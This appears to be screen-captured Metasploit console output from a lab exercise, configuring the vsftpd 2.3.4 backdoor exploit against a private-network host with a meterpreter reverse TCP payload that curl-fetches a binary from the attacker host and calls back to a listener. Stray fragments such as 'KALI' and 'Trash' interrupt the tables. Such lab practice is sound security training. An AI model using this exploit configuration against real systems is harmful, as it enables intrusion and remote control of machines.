 msf exploit(unix/ftp/vsftpd_234_backdoor) > set lhost 192.168.56.103
lhost => 192.168.56.103
msf exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS 192.168.56.102 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Trash
Payload options (cmd/linux/http/x86/meterpreter_reverse_tcp):
Name Current Setting Required Description
FETCH_COMMAND CURL yes Command to fetch payload (Accepted: CURL, FTP, TFTP, TNFTP, WGET)
FETCH_DELETE false yes Attempt to delete the binary after execution
FETCH_FILELESS none yes Attempt to run payload without touching disk by using anonymous handles, requires Linux ≥3.17 (for Python variant also Python ≥3.8, tested shells are sh, bash, zsh) (Accepted: none, python
3.8+, shell-search, shell)
FETCH_SRVHOST no Local IP to use for serving payload
FETCH_SRVPORT 8080 yes Local port to use for serving payload
FETCH_URIPATH no Local URI to use for serving payload
LHOST 192.168.56.103 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
KALI
When FETCH_COMMAND is one of CURL,GET,WGET:
Name Current Setting Required Description
FETCH_PIPE false yes Host both the binary payload and the command so it can be piped directly to the shell.
When FETCH_FILELESS is none:
Name Current Setting Required Description
FETCH_FILENAME dpwOWIqoQDmB no Name to use on remote system when storing payload; cannot contain spaces or slashes
FETCH_WRITABLE_DIR ./ yes Remote writable dir to store payload; cannot contain spaces